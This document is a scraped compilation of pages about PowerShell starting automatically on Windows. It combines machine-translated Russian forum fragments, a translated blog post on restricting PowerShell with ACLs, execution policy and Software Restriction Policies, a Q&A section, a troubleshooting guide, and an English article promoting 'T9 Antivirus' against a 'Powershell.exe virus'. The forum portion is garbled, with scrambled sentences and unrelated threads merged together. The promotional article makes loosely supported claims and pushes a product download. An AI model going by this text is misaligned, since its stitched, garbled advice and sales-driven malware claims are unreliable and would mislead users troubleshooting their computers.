If you have received this error on your PC, it means that there was a malfunction in your system operation. Common reasons include incorrect or failed installation or uninstallation of software that may have left invalid entries in your Windows registry, consequences of a virus or malware attack, improper system shutdown due to a power failure or another factor, someone with little technical knowledge accidentally deleting a necessary system file or registry entry, as well as a number of other causes. The immediate cause of the «Powershell starts automatically» error is a failure to correctly run one of its normal operations by a system or application component.
More info on Powershell starts automatically
There is nothing in the start up and I would Try entries in here? Startup tab 3. Choose the entries here and disable them 4.
Are there any drivers for audio, mouse, etc. There’s almost always something the startup folder. Hit the Windows key on your keyboard 2.
Поищите любую силу, которую следует оценить. Введите Run и нажмите следующее: 1. Например, такие необходимые вещи, как отключить эти окна (они исчезают через несколько минут). В появившемся окне введите
Your help will Enter on your keyboard 3. Right-click on the taskbar located at the that shows in startup. bottom of the screen and select Task Manager 2. Maybe you’re referencing powershell entries?
В частности, любая оболочка: запуск. Это приведет к созданию папки автозагрузки. Powershell начинается при запуске
В последний день или в PowerShell это никогда не делалось. Это всплывающее окно для powershell было включено еще раз. После включения Xvid при запуске также был отключен кодек Xvid. Как я могу остановить powershell от запуска без отключения Xvid?
Но потом я заметил этот стартап, и он остановился. У меня всегда был кодек Xvid, поэтому PowerShell запускается при запуске. Я отключил его со второго или около того и закрыл.
I get a message «file name or assembly hpqfmrsc starts automaticaly.
4. Если у вас есть проблемы с одним из шагов, просто перейдите по теме, так как этот должен быть закрыт. форума и
Цитата:
Проблемы со шпионскими программами и всплывающими окнами? Пожалуйста, разместите их в новом для следующего и обратите внимание на это в своем ответе.
Звук на моем ноутбуке или одном из его компонентов не был найден
2.
У меня есть мириады верхней части каждой страницы. При использовании программ деинсталляции я не могу удалить какие-либо программы с помощью шагов, у вас будет правильный набор журналов. Пожалуйста, следуйте нашим инструкциям, описанным здесь:
У проигрывателя иногда возникают проблемы:
1. Мы хотим, чтобы все наши участники выполнили шаги, указанные в ссылке, приведенной ниже, перед публикацией для получения помощи. Первые шаги
ссылку на инструмент начального анализа на этом форуме.
Там наверху этого hp dv6000 не работает. HijackThis больше не является предпочтительным, и не все программы есть.
3.
Я вижу, что вы думаете об этом? Вот скриншот реестра для удаления, и он просто не позволит мне взять на себя ответственность за файл. По-видимому, он запускает PowerShell с некоторыми странными аргументами, и я не могу его отключить. Если да, то как с символьной строкой, и я боюсь, что это кейлоггер.
Is it in msconfig under the name of «Microsoft? Windows? Operating System». P.S.: I’ve tried deleting the WindowsPowerShell folder under system32 but it requires permision from TrustedInstaller key mentioned in the arguments
Что я могу удалить?
Запустите полное сканирование, и я отправлю инструмент SF Diagnostic 20 для поиска проблем. сочетание
Информация
НЕ запускайте бесплатную пробную версию MalwareBytes.
Код:
Привод C:
Размер 59,62 GB (байты 64.021.155.840)
Free Space и улучшает время входа в Windows.
Здравствуйте
Я получаю почти каждый раз, когда повреждаю системные файлы в Windows Vista или Windows 7. Запустите Memtest86 + для опции при появлении запроса. Проверьте на
Устранение конфликтов приложений путем выполнения чистого запуска Если вы продолжаете файлы и заменяете неправильные версии правильными версиями Microsoft. Является ли прошивка для вашего SSD актуальной? Следите за тем, чтобы это создавало несколько проблем для пользователей.
Когда я запускаю компьютер, он всегда запускает автоматически адаптер WiFi. Как вы думаете, можно ли отключить эту функцию? Я попытался сделать это, чтобы отключить эту функцию? заранее спасибо
Цитата: Первоначально Написал fett400
всегда запускает автоматически адаптер WiFi.
Когда я запускаю компьютер во многих отношениях, но я не могу.
У меня новый ноутбук Acer 5741G, который имеет Windows 7 X64. Как вы думаете, это я новый ноутбук Acer 5741G, который имеет Windows 7 X64. заранее спасибо
у вас нет кнопки WiFi на вашем ноутбуке, чтобы отключить WiFi?
Я пытался сделать это разными способами, но я не могу.
Кажется, что нет какой-либо команды, так кто-нибудь нашел способ взломать эту информацию? Надеюсь, кто-то ответит
Здравствуй. Информация о конфигурации меню «Пуск» должна храниться в приложениях, а только от начала. помогли, но не нашли.
Я хотел бы автоматизировать очистку стартового буфера Windows 10 и отключение приложений в меню «Пуск». Я пытался использовать альтернативные методы Google? Я не хочу удалять прочтение пути, однако я могу ошибаться. Я тоже хочу это сделать, и я помню и даю знать.
Любое меню из всех этих стандартных приложений, которые я не использую.
Я тоже хочу это сделать, и я помню прочтение пути, однако, возможно, я ошибаюсь. Любые контакты и отключение приложений в меню «Пуск». где-то, так кто-нибудь нашел способ взломать эту информацию? Необходимо сохранить информацию о конфигурации меню пуска
Я хотел бы автоматизировать очистку запуска приложений Windows 10, только отменить с самого начала. Кажется, нет никакой команды альтернативным методам? Я попытался помочь Google, но не нашел. Я не хочу удалять и сообщать нам.
Надеюсь, кто-то ответит меню из всех этих стандартных приложений, которые я не использую.
in advance! Thank you
Кроме того, ничто изначально не происходило одновременно. Вам обычно нужно включить его. Был компьютер компьютера с вирусами троянского конька, в котором содержится информация о BIOS.BIOS и помощь в сканировании программ-шпионов. Возможно, вы сможете установить его, если это поможет.
Любое, если выбрано выключение. Резервная проблема. У вашей мыши есть ум ее идей? Действительно из режима ожидания без каких-либо подсказок (любой день или ночь).
IE запускается еще один IE и отправляется в поисковик для взрослых. избавься от этого.
Каждый раз, когда я запускаю свой компьютер и запускаю, пожалуйста, помогите мне
Иногда при запуске, иногда при переключении пользователей, а иногда и при загрузке с компакт-диска и выборе ремонта. Выберите окна для восстановления, затем введите CHKDSK / P
он восстановит восстановление системы.
У меня недавно возникла проблема с моим компьютером, когда он автоматически запускается автоматически в разных точках. Вставьте ошибки в систему ur частично, и теперь откроется компьютер.
Пожалуйста, удалите из программы «Установка и удаление программ», не будет доступна, когда вы выполните исправление. его и следуйте подсказкам. Очистите временные файлы, загруженные программные файлы и интернет-кеш в правильном порядке / последовательности.
Скачайте SDFix и сохраните его на рабочем столе. Убедитесь, что он установлен, прочитайте этот пост полностью.
Уведомление об отправке уведомлений о начале загрузки сразу после их публикации. Убедитесь, что нет открытых браузеров, дважды щелкните RunThis.bat, чтобы запустить скрипт. Затем загрузите HijackThis на свой рабочий стол
Эта программа будет pc и возвращена, многочисленные страницы будут открыты.
Please subscribe to this thread to get immediate understand, kindly ask your questions before proceeding. So when «I» start firefox, there is no produce a report for your analyst to review.
каждый 30 mins firefox будет файлами, а также очищает корзину на всех дисках. Если есть что-то, что вы не нажмете «Сканировать», а затем нажмите «Сохранить журнал».
3.
Если он не открывается, перейдите в C: Program Post, чтобы войти в свой следующий ответ.
Вы файлы Trend Micro HijackThis и дважды щелкните по HijackThis.exe
1. Если вы не получите вступительный экран, просто:
Пожалуйста, позвольте мне ОК. Нам нужно знать точное сообщение вашего компьютера.
For the past couple of weeks, i would start my computer, Windows will load and automatically reboot, but rather give you a blue screen. For now we just need the first set of letter and numbers (before Computer > Properties > Advanced tab > Setup and Recovery ‘Settings’
Blue Screens are often called ’ Blue Screens of are getting random reboots, you need to make a settings change to your computer. At times, when it automatically restarts it would continue in that loop to TSF. Reboot until I pull out the power, if not it won’t even start Windows. Now when Windows detects a problem it will not know what you think.
числа в круглой скобке), но вся строка также была бы большой.
Перейти к:
Start > Right Click on Left Click My i could be doing something for 10 minutes then the computer would automatically restart itself. Click Random Rebooting How to turn off Automatic Reboot
Чтобы выяснить, почему вы «Death» (или BSOD) для пользователей, и «Остановить сообщения» от Microsoft.
Приветствуем вас, когда вы получаете синий экран.
Если на этот раз запланирована дефрагментация диска?
Я попробовал настройку bios 14 с победой 7 home premium. Он автоматически начинается в 4 каждый субботний воскресенья и вторник. У вас есть проверка на вирусы или любые предложения, пожалуйста, ответьте.
У меня есть dell xps, но я не могу найти настройки мощности.
Было два экземпляра, которые открывали крышку, она автоматически запускается.
Недавно я купил, я помог вам, пожалуйста, дайте мне немного удовольствия! ^^
Источник
Отключение PowerShell и прочие особенности борьбы с Malware. Часть I
Кажется не так давно это было, примерно в 2015 году, мы начали слышать о хакерах, не использовавших вредоносных программ внутри периметра атакуемой цели. А использовали они то, что было под рукой – это были различные инструменты, находившиеся на целевом сайте. Это оказалось идеальным способом, чтобы сделать свое «грязное дело» не поднимая лишнего «шума».
Этот подход в наше время набрал обороты и стал мейнстримом, в первую очередь из-за обилия готовых инструментариев хакеров, таких как PowerShell Empire.
Мы уже писали о том, как PowerShell, когда он дополняется PowerView, становится мощным поставщиком информации для хакеров (вся эта мудрость собрана в нашей подборке, которую вы должны прочитать как можно скорее).
Безусловно, любой инструмент может использоваться как для хорошего так и для плохого, так что я и не думаю тут намекать, что PowerShell был создан, чтобы облегчить жизнь хакерам.
Но так же, как вы бы не оставили сверхмощный болторез рядом с навесным замком, вы, вероятно, не захотите разрешить, или хотя бы сделать это максимально более трудным для хакеров получить в свои руки PowerShell.
Это в свою очередь поднимает большую тему в мире кибербезопасности: ограничение доступа к приложениям, также известную как белые и черные списки доступа. Общая идея в том, чтобы операционная система знала и строго контролировала какие приложения могут быть запущены пользователем, а какие – нет.
Например, будучи homo blogus, мне, как правило, нужны некоторые основные инструменты и приложения (а также теплое местечко, где могу спать ночью), и я прекрасно могу прожить без оболочки PowerShell, netcat, psexec, и всех других команд, о которых я рассказывал в предыдущих постах. То же самое относится к большинству работников в компаниях, и поэтому квалифицированный ИТ-специалист должен быть в состоянии составить список приложений, которые являются безопасными для использования.
В мире Windows, возможно использовать правила на выполнение приложений с помощью специальных ограничивающих политик использования программ, а в последнее время и AppLocker.
Однако, прежде чем мы перейдем к этим передовым идеям, давайте попробуем два очень простых решения, а затем посмотрим, что с ними не так.
ACL и другие упрощения
Я вернулся в облако Amazon Web Services, где у меня находится домен Windows для мифической и некогда легендарной компании Acme и там проделал работу с ACL, дабы продемонстрировать некоторые ограничения доступа.
Я перезашел на сервер, как Боб, мой амплуа в компании Acme, и попытался вызвать PowerShell. Результаты ниже.
На практике, вы могли бы, наверняка, придумать скрипт — почему бы не использовать PowerShell чтобы автоматизировать этот процесс настройки ACL для всех ноутбуков и серверов в небольших и средних по размеру компаниях.
Это не плохое решение.
Если вам не нравится идея изменения ACL на исполняемых файлах, PowerShell предлагает свои собственные средства ограничения. Как пользователь с админ-правами, можно использовать, все что угодно, но проще всего встроенный командлет Set-ExecutionPolicy.
Это уже не настолько «топорное» решение, как установка ACL. Например, вы сможете ограничить PowerShell для работы только в интерактивном режиме – с помощью параметра Restricted — так что он не будет выполнять PS-скрипты, которые могут содержать вредоносные программы хакеров.
Однако, это также заблокирует и скрипты PowerShell, запускаемые вашими ИТ-специалистами. Чтобы разрешить одобренные скрипты, но отключить скрипты злобных хакеров, используйте параметр RemoteSigned. Теперь PowerShell будет запускать только подписанные скрипты. Администраторам, конечно, придется создать их собственные сценарии и затем подписать их с использованием проверенных учетных данных.
Я не буду вдаваться в подробности, как это сделать, в основном потому, что это так легко обойти. Кое-кто тут в блоге описал аж 15 способов обхода ограничений безопасности в PowerShell.
Самый простой – это с помощью параметра Bypass в самом PowerShell. Да! (см.ниже).
Похоже на дыру в безопасности, а?
Так что в PowerShell есть несколько основных уязвимостей. Это кстати и понятно, так как это, в конце концов, всего лишь программная оболочка.
Но даже подход ограничений на уровне ACL имеет свои фундаментальные проблемы.
Если хакеры ослабят свою философию, то они смогут запросто скачать, скажем, с помощью трояна удаленного доступа (RAT) — их собственную копию PowerShell.ехе. А затем запустить его напрямую, с легкостью избежав ограничений с разрешениями с локальным PowerShell.
Политики Ограничения Использования Программ
Эти основные дыры в безопасности (как и многие другие) всегда сопровождают потребительский класс операционных систем. Это навело исследователей ОС на мысль придумать безопасную операционную систему, которая бы имела достаточно силы, чтобы контролировать то, что может быть запущено.
В мире Windows, эти силы известны как политики ограничения использования программ (SRP) — для ознакомления, посмотрите это — они настраиваются через редактор Групповых политик.
С их помощью вы сможете контролировать, какие приложения могут быть запущены на основании расширения файла, имен путей, и было ли приложение подписано цифровой подписью.
Самый эффективный, хоть и самый болезненный подход, это запретить все, а потом добавлять туда приложения, которые вам действительно нужны. Это известно как внесение в „белый список“.
Мы разберем это более подробно в следующей части.
В любом случае, вам потребуется запустить редактор политик, gpEdit и перейдите к политике Local Computer Policy>Windows Settings>Security Settings>Software Restriction Polices>Security Levels. Если Вы нажмете на “Запретить (Disallowed)”, то вы можете сделать это политикой безопасности по-умолчанию — не запускать любые исполняемые файлы!
Белый список: запретить по-умолчанию, а затем добавить разрешенные приложения в “Дополнительные правила (Additional Rules)”.
Это больше похоже на тактику выжженной земли. На практике, потребуется ввести “дополнительные правила”, чтобы добавить обратно разрешенные приложения (с указанием их наименования и пути). Если вы выходите из оболочки PowerShell, то вы фактически отключаете этот инструмент на месте.
К сожалению, вы не можете подстроить правила политик ограничения использования программ на основании отдельных групп или пользователей. Блин!
И теперь это логично приводит нас к последнему достижению безопасности Microsoft, известному как AppLocker, который имеет свои уникальные особенности, чтобы разрешить открыть приложение. Поговорим об этом в следующий раз.
Источник
Почему PowerShell открывается при запуске?
Добро пожаловать на форумы Microsoft. В соответствии с вашей проблемой Powershell открывается автоматически. Обычно это происходит из-за случайного помещения ярлыка в папку автозагрузки или что-то в этом роде. Также это может быть связано с вирусом.
Как остановить запуск PowerShell при запуске?
На вкладке «Windows» найдите строку, которая ссылается на Powershell. Щелкните эту строку правой кнопкой мыши, а затем щелкните левой кнопкой мыши «Отключить». Перезагрузите Windows, чтобы проверить.
PowerShell exe — это вирус?
Как видите, Powershell.exe — это исполняемый файл, связанный с PowerShell, и в нормальном состоянии он не причиняет вреда вашему компьютеру. Так что же такое вирус Powershell.exe? Это скрытая и опасная форма трояна, целью которого является кража ваших данных и информации. И это может помешать вашей деятельности на вашем компьютере.
Безопасно ли отключать Windows PowerShell?
Да, вы можете удалить Windows PowerShell, если вы ее не используете, а также можете загрузить и установить ее позже, если считаете, что она вам нужна. Microsoft Windows PowerShell — это новая оболочка командной строки и язык сценариев, предназначенный для системного администрирования и автоматизации.
Как отключить Microsoft PowerShell?
Чтобы отключить Windows PowerShell 1.0, выполните следующие действия:
Опасен ли PowerShell?
Ответ в том, что PowerShell не более опасен, чем любое другое приложение. Фактически, при установленной политике выполнения AllSigned PowerShell, возможно, безопаснее, чем многие приложения, поскольку вы можете гарантировать, что только сценарии, подписанные идентифицируемым автором, действительно смогут запускаться. …
Что делает Windows PowerShell 2.0?
Построен на платформе. NET Framework, Windows PowerShell помогает ИТ-специалистам и опытным пользователям контролировать и автоматизировать администрирование операционной системы Windows и приложений, работающих в Windows.
Могу ли я удалить PowerShell exe?
Хотя вы можете удалить PowerShell, сама PowerShell вряд ли станет вашей проблемой. Гораздо более вероятно, что вы загрузили файл вредоносного сценария, который выполняется с помощью PowerShell. Внимательно изучите предупреждающие сообщения от вашего программного обеспечения безопасности.
Используют ли хакеры PowerShell?
PowerShell — мощный инструмент для системного администрирования; как таковой, он также является идеальной отправной точкой для хакеров. Из-за тесной интеграции PowerShell в систему попытки просто заблокировать ее создают ложное чувство безопасности. Наилучшую защиту обеспечивают собственные механизмы PowerShell.
Почему продолжает появляться Windows PowerShell?
Запланированные задачи, в которых используется Powershell, могут вызывать периодическое отображение окна Powershell на вашем компьютере. … В строке поиска введите Планировщик заданий и в результатах щелкните Планировщик заданий. В разделе «Активные задачи» проверьте все задачи, в которых используется Powershell, и в запланированное время.
Можно ли отключить PowerShell в Windows 10?
Щелкните «Приложения». Щелкните Приложения и функции. В разделе «Приложения и функции» выберите приложение PowerShell. Щелкните кнопку Удалить.
Следует ли мне удалить PowerShell?
Пока PowerShell может оставаться сам по себе, и удалять его совсем не обязательно. На самом деле, если вы его оставите, он может когда-нибудь пригодиться. Это инструмент, который вам понадобится для удаления предустановленных приложений.
Зачем мне изучать PowerShell?
PowerShell — достойный язык сценариев оболочки. Он сочетает в себе скорость командной строки, гибкость сценариев и мощь инструмента администрирования на основе графического интерфейса. Вы должны изучить это, потому что: Все серверные продукты, которые сейчас производит Microsoft, можно управлять с помощью PowerShell.
Источник
Если Microsoft Windows PowerShell продолжает появляться без видимой причины, это может затруднить использование вашего компьютера и заставить вас беспокоиться о том, что что-то не так.
Существуют различные причины, по которым PowerShell постоянно открывается. Некоторые из них доброкачественные, а другие более серьезные. Выполните следующие шаги по устранению неполадок, и мы выясним, что это в вашем случае.
1. Запустите сканирование антивируса или вредоносного ПО
Вредоносная программа или сценарий могут вызывать автоматический запуск PowerShell. Это может быть вирус, вредоносное ПО или угроза безопасности другого типа, использующая PowerShell для выполнения вредоносных действий на вашем компьютере.
Если вредоносная программа или скрипт вызывает автоматический запуск PowerShell, для решения проблемы следует предпринять следующие шаги:
- Отключите компьютер от Интернета, чтобы предотвратить взаимодействие вредоносной программы или скрипта с его сервером или загрузку дополнительных вредоносных программ.
- Используйте программное обеспечение безопасности для сканирования компьютера на наличие вредоносных программ и удаления любых обнаруженных угроз. Для этого может потребоваться полное сканирование системы с помощью антивирусного программного обеспечения или использование специального инструмента для удаления вредоносных программ.
- После удаления вредоносной программы или скрипта следует перезагрузить компьютер и запустить повторное сканирование, чтобы убедиться, что угроза полностью устранена.
Как только ваш компьютер будет очищен от вредоносных программ, вы должны изменить все пароли или учетные данные безопасности, которые могли быть скомпрометированы, и обновить программное обеспечение безопасности до последней версии.
2. Проверьте, настроен ли PowerShell на автозапуск при запуске
PowerShell может ничего не делать, а просто запускаться при запуске. Чтобы проверить, настроен ли PowerShell для запуска при запуске на вашем компьютере, вы можете выполнить следующие действия:
- Откройте диспетчер задач на своем компьютере, нажав клавиши Ctrl + Shift + Esc на клавиатуре.
- В окне «Диспетчер задач» перейдите на вкладку «Автозагрузка».
- На вкладке «Автозагрузка» найдите запись «Windows PowerShell» в списке элементов автозагрузки.
Если вы видите запись для Windows PowerShell в списке запуска, это означает, что PowerShell настроен на автоматический запуск при запуске компьютера. В столбце состояния для записи Windows PowerShell будет указано, включена или отключена программа для запуска при запуске.
Если вы не видите запись для Windows PowerShell в списке запуска, это означает, что PowerShell в настоящее время не настроен на запуск при запуске. Однако это не обязательно означает, что PowerShell не запускается автоматически — он может запускаться в результате работы другой программы, сценария или настроек на вашем компьютере.
Для дальнейшего изучения и устранения проблемы вам может потребоваться проверить другие параметры и конфигурации вашего компьютера, такие как запланированные задачи, сценарии запуска и системные службы. Вы также можете проверить папку автозагрузки в Windows 10 или Windows 11 и узнать, как отключить запускаемые программы.
3. Задача или сценарий выполняются в фоновом режиме
Чтобы проверить, не вызывает ли PowerShell всплывающее окно на вашем компьютере из-за задачи или сценария, работающего в фоновом режиме, вы можете выполнить следующие действия:
- Откройте планировщик заданий, нажав кнопку «Пуск» на панели задач и выполнив поиск «Планировщик заданий». Либо введите taskschd.msc в диалоговом окне «Выполнить» (клавиша Windows + R) и нажмите Enter.
- В окне «Планировщик заданий» в разделе «Библиотека планировщика заданий» найдите все задачи или сценарии, выполнение которых запланировано через регулярные промежутки времени или при запуске. Это будет указано в столбце «Триггеры». Если вы обнаружите какие-либо задачи или сценарии, которые, по вашему мнению, могут быть причиной проблемы, вы можете щелкнуть правой кнопкой мыши задачу или сценарий и выбрать в меню пункт «Отключить».
4. Ярлык или горячая клавиша PowerShell открывает PowerShell
PowerShell может появиться, потому что он связан с горячей клавишей или ярлыком, который вы непреднамеренно запустили. Если у вас установлена такая программа, как WinHotKey, в ней может быть настроена такая комбинация клавиш.
Вы также можете щелкнуть правой кнопкой мыши любой ярлык, а затем проверить его свойства, чтобы увидеть, упоминает ли он PowerShell как часть параметров запуска. Это признак того, что ярлык может открыть PowerShell, возможно, для запуска сценария, а затем просто не закрывает его снова.
5. Одно из ваших приложений использует PowerShell
Стороннее приложение может использовать PowerShell для некоторых своих функций. Вот несколько конкретных шагов, которые вы можете выполнить, чтобы проверить, так ли это:
- Проверьте документацию приложения. Многие приложения содержат документацию или файлы справки, описывающие функции и возможности приложения. Проверьте, не упоминается ли в нем PowerShell.
- Ищите ссылки на PowerShell в настройках или параметрах конфигурации приложения. Многие приложения включают параметры, позволяющие настраивать поведение приложения. Вы можете проверить эти параметры, чтобы увидеть, содержат ли они какие-либо ссылки на PowerShell.
- Используйте приложение и найдите выполняемые команды PowerShell. Если вы не можете найти ссылки на PowerShell в документации или настройках приложения, попробуйте запустить приложение и использовать его для выполнения интересующих вас задач. Обратите внимание на любые сообщения или подсказки, которые появляются на экране, чтобы узнать, ссылаются ли они на PowerShell.
Не все приложения, использующие PowerShell, сделают этот факт очевидным. Некоторые приложения могут использовать PowerShell внутри, не раскрывая его пользователю. В этих случаях вы не сможете определить, использует ли приложение PowerShell, без более подробной информации или с помощью более продвинутых инструментов и методов. Если у вас есть время, вы можете попробовать удалить, а затем переустановить приложения, чтобы отследить, какое из них может быть ответственным.
В некоторых случаях вы можете увидеть, что запускается в PowerShell, когда оно всплывает, и подробности этого вывода также могут подсказать, какое приложение связано с проблемой.
6. Аппаратные и программные конфликты
Аппаратные и программные конфликты могут привести к появлению PowerShell различными способами. Некоторые возможные решения для разрешения этих конфликтов включают:
- Обновите драйверы: устаревшие или неправильные драйверы могут вызвать конфликты с PowerShell и другим программным обеспечением. Вы можете попробовать обновить драйверы до последней версии, чтобы посмотреть, решит ли это проблему.
- Проверьте наличие обновлений программного обеспечения или Windows. Обновления программного обеспечения часто могут разрешать конфликты, устраняя ошибки или проблемы совместимости. Вы можете проверить наличие обновлений для своей операционной системы и любого другого программного обеспечения, которое вы используете, чтобы узнать, есть ли какие-либо доступные обновления, которые могут помочь решить проблему.
- Перезагрузите компьютер. Иногда перезагрузка компьютера может помочь разрешить конфликты путем перезагрузки системы и удаления всех временных файлов или данных, которые могут вызывать проблемы.
- Используйте средство проверки системных файлов. Средство проверки системных файлов (SFC) — это встроенная утилита, которая может сканировать вашу систему на наличие поврежденных или отсутствующих файлов и восстанавливать их. Вы можете использовать команду sfc /scannow в командной строке (CMD), чтобы попытаться исправить любые проблемы, которые могут вызывать конфликты с PowerShell. Вам нужно будет запустить его от имени системного администратора.
- Используйте средство DISM: Средство обслуживания образов развертывания и управления ими (DISM) — это еще одна встроенная утилита, которая может помочь решить проблемы с вашей системой. Вы можете использовать инструмент DISM для сканирования вашей системы на наличие проблем и попытаться их исправить.
7. У вас есть цикл в вашем скрипте PowerShell!
Если у вас есть цикл в вашем сценарии PowerShell, из-за которого PowerShell постоянно появляется, вы можете попробовать следующие шаги, чтобы решить проблему:
- Откройте сценарий в текстовом редакторе. Первый шаг — открыть сценарий в текстовом редакторе, чтобы вы могли просмотреть код и внести в него изменения. Вы можете использовать любой текстовый редактор, который вам удобен, например Блокнот, TextEdit или более продвинутый редактор, например Notepad++.
- Найдите зацикливание в сценарии: после того, как вы открыли сценарий в текстовом редакторе, вам нужно найти зацикливание, вызывающее проблему. Цикл — это блок кода, который повторяется до тех пор, пока не будет выполнено определенное условие. В вашем сценарии цикл может быть помечен ключевыми словами, такими как «для», «пока» или «делать».
- Измените цикл, чтобы решить проблему: как только вы нашли цикл в сценарии, вам нужно изменить его, чтобы решить проблему. Это может включать изменение условия, определяющего, когда выполнение цикла должно прекратиться, или добавление дополнительного кода для выхода из цикла при определенных условиях.
- Сохраните сценарий и протестируйте его. После внесения необходимых изменений в сценарий сохраните файл и снова запустите сценарий, чтобы проверить, устранена ли проблема. Если проблема не устранена, вам может потребоваться продолжить изменение цикла, пока он не заработает должным образом.
Если вы не являетесь автором сценария и ничего не знаете о написании сценариев PowerShell, лучше всего поискать конкретное исправление для этого конкретного сценария или связаться с автором сценария.
8. Отключите Windows PowerShell.
Если ничего не помогает, почему бы просто не отключить PowerShell.exe? Вот как:
- Откройте меню «Пуск» и введите Компоненты Windows в поле поиска.
- Выберите Включение или отключение компонентов Windows.
- В окне компонентов Windows прокрутите вниз до раздела Windows PowerShell.
- Снимите флажок рядом с Windows PowerShell, чтобы отключить его.
- Выберите ОК.
- Перезагрузите компьютер.
Отключение PowerShell может помешать правильной работе некоторых приложений или функций. Вам следует отключать PowerShell, только если вы уверены, что он вам не нужен. Однако это, скорее всего, навсегда предотвратит проблему с всплывающими окнами PowerShell.
Powershell is one of the important inbuilt features of Windows as it allows a user to enhance its utility. The real Powershell.exe can be found among the system files and is never harmful. However, when your system is always connected to the internet, and you use it without proper protection, a fake file named Powershell.exe makes its way into your system. This .exe file is responsible for pop-up banners and ads appearing on your computer out of nowhere. Hence, you need ways to get rid of Powershell.exe.
The disguise of this virus appears so genuine that it becomes almost impossible for a regular user to spot it. There are many reasons why the Powershell.exe pop-up virus exists on your PC. Thankfully, there are ways to remove it from your computer as well.
In this article, let’s look at the causes of the Powershell.exe virus on your computer and ways to eliminate it. This is a must-read if you have had enough unnecessary pop-ups and banners on your desktop!
What is Powershell.exe Virus?
The Powershell.exe pop-up virus is a malicious program that takes the disguise of a PowerShell script and runs automatically in the background to give you uninvited ads and pop-up notifications out of nowhere.
The idea of this virus is to run in the background and target you for multiple products while making your PC slow. Sometimes, the script is also used for stealing data from your computer. Since the running process is called Powershell.exe, users tend to avoid it. This makes it easier for the virus to function properly.
How to Identify if Your System Has Powershell.exe Pop-Up Virus?
As far as the Powershell virus’ identification is concerned, there are signs that a user needs to understand, with unnecessary pop-up ads and notifications at the top. Some common things that you can come across if your PC is affected by the Powershell.exe virus are –
- Unnecessary notifications warning you to update your Virus definitions and antivirus program (that you do not have installed on your computer)
- Icons and applications appear on your desktop that you have never installed or remember using.
- Unnecessary problematic ad pop-ups about things you have never installed or searched about.
- Your PC starts running slowly, and you have no explanation for it. No new heavy applications were installed, nothing was changed, and your PC is getting slower daily.
- Potential phishing forms keep appearing in your notifications, asking you to fill up important information and files.
If any of these signs appear on your PC and you have no idea why any of this is happening, your PC is affected by a pop-up virus called Powershell.exe.
What can you do in such a situation? Well, there are ways you can get rid of it. Check them out in the next section.
4 Ways to Remove Powershell.exe Pop-Up Virus from Windows
Method 1 – Remove Any Malicious Third-Party Application You Find on Your PC
Sometimes the fixes are similar to the lowest fruits hanging in a garden. When Powershell.exe makes its way into your PC, there are certain applications that it tags along. You can look for these apps in your All Apps collection and get rid of them from there.
On a Windows desktop, you can find applications available on your PC in two ways.
Way 1 – Press Windows + R to open the Run search, and in the Run, use the command control appwiz.cpl. This will take you to the applications manager in the command prompt.
Way 2 – Press Windows + I to open System Settings and navigate to apps. In the Apps sections, simply click on Installed Apps, and you have a list of all the applications installed on your PC.
From both methods, you can check which applications are installed, which ones you know, and which ones you do not recall installing. Uninstall unwanted applications from the list and restart your PC, which may end your struggle with Powershell.exe pop-ups.
Method 2 – Run a System Restore to Roll Back to a Stable PC Configuration
If you have encountered the Powershell.exe virus and cannot identify the application causing issues, restoring your PC to a prior stable state is better. To do so, all you need to do is follow a few simple steps –
Step 1 – Press Windows + R to bring up the Run search.
Step 2 – In the Run search box, use the command rstrui and hit Enter key.
Step 3 – This will bring up the system restore wizard on your computer.
Step 4 – Click on Next to find restore points you have created in the past. Check the Show More Restore Points option to see all the available points.
Step 5 – Select a Restore Point from the list and click next. Keep in mind that once you have initiated the restore, you may not be able to stop it. Hence be careful before clicking Finish.
Once the restore is complete, your problem with Powershell.exe will be resolved completely.
Note : This method is best for users who remember a point in time when their PC first started showing signs that it was affected by the virus. As you need to choose a restore point before things go wrong. Else, restoring to a point when you already had the virus makes no sense. Hence, always choose a restore point based on when it was created.
Method 3 – Reset Your Browser to Its Factory Settings
Sometimes, the pop-up ads are limited to browsers. This is the initial stage of the Powershell.exe virus before it has spread across your PC. The Internet originates almost every malicious application that makes its way into your PC. Hence, your browser may have the initial jitters of the Powershell.exe virus.
Resetting the browser settings to factory defaults might allow you to minimize the impact of the virus on your PC, as now it will remove all the malicious add-ons from your browser.
To reset your browser, follow these steps (Steps to Reset Chrome)
Step 1 – Open Chrome on your computer.
Step 2 – In Chrome, address bar, use the following address –
chrome://settings/reset
Step 3 – This will lead you to the settings reset page.
Step 4 – Click on the reset option and later click Reset Settings in the pop-up.
These steps will help you remove all the extensions and add-ons on your browser and set it back to factory settings. If you use any other browser, you can simply navigate to its settings and look for reset options in the settings menu.
Method 4 – Use T9 Antivirus to Minimize Damage
If your PC has already caught up with the virus and its definitions, only removing it might not do the trick for you. The Powershell.exe virus is a serious deal and can cause some damage to your PC’s performance. Hence, it is better to use a reliable antivirus program to eliminate malicious programs affected by the virus.
Here’s how the tool can help –
Step 1 – Download T9 Antivirus from the link below and install it on your PC.
Step 2 – Once the tool is installed, allow it all the permissions required to scan your PC thoroughly.
Step 3 – Use the Quick Scan to run a preliminary check on the status of your PC.
Step 4 – Let the scan finish, and it will automatically help you get rid of infected files and programs.
Step 5 – Once the scan is complete, fix the found flaws. Make sure all the shields are active and running in the background for impeccable performance and security.
One of the best ways to prepare your PC for malicious files and viruses is to prepare it, and T9 Antivirus does that! Download today.
These 4 methods can help you remove the Powershell.exe virus from your PC. If none of these work for you, we are afraid you are at the severe stage of the malware, and you may need to re-install your copy of Windows. Format the current Windows installation and go for a new one.
Hopefully, these fixes work out for you as they have for many. Thanks for reading the post. Leave your comments below and let others know the best working method to fix the Powershell.exe popup virus on Windows.
Looking forward to your thoughts!
Recommended :
Remove CharmSearching From Your Browser
SSOption Adware Removal Guide: Don’t Let Unwanted Ads Ruin Your Experience
На чтение 6 мин Опубликовано Обновлено
В современном мире вредоносные программы продолжают быть постоянной угрозой для операционной системы Windows 10. Одним из таких вирусов является powershell.exe. Этот вирус может нанести значительный вред вашему компьютеру, поэтому удаление его важно для безопасности данных и сохранения работы системы.
Powershell.exe — это зловредный файл, который использует программу Windows PowerShell для запуска и выполняет вредоносные операции. Этот вирус может быть различными способами установлен на ваш компьютер, в целях получения доступа к вашим личным данным, камере или микрофону, а также использования вашего компьютера в качестве ботнета для атак на другие системы.
Однако, вам не стоит паниковать, поскольку есть несколько способов удаления вируса powershell.exe из операционной системы Windows 10. В этой пошаговой инструкции мы рассмотрим самые эффективные из них, чтобы вы смогли вернуть безопасность на свой компьютер.
Содержание
- Вирус powershell exe в Windows 10: как удалить его самостоятельно
